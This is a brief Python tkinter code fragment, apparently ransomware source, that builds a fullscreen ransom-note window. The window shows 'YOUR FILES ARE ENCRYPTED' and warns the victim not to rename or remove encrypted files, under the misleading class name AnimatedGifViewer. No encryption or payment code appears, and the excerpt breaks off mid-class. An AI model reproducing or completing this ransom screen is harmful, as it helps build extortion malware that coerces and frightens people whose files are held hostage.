 class AnimatedGifViewer(tk.Tk):
    def __init__(self, *args, **kwargs):
        tk.Tk.__init__(self, *args, **kwargs)
        self.attributes('-fullscreen', True)
        self.fondo_frame = tk.Frame(self, bg="black")
        self.fondo_frame.pack(fill="both", expand=True)
        centro_frame = tk.Frame(self.fondo_frame, bg="black")
        centro_frame.pack(expand=True)
        ascii_art = """
"""
        text = tk.Label(centro_frame, text=ascii_art, bg="black", fg="white", font=("Courier", 14))
        text.pack(pady=20)
        text1 = tk.Label(centro_frame, text="YOUR FILES ARE ENCRYPTED", bg="black", fg="red", font=("Helvetica", 24))
        text1.pack(pady=(100, 0))
        block_frame = tk.LabelFrame(centro_frame, text="Attention!", bg="red", fg="white", font=("Helvetica", 15), padx=10, pady=10)
        block_frame.pack(pady=20)
        text2 = tk.Label(block_frame, text="- Do not rename or remove encrypted files.", bg="red", fg="white", justify="left")
        text2.pack(anchor="w")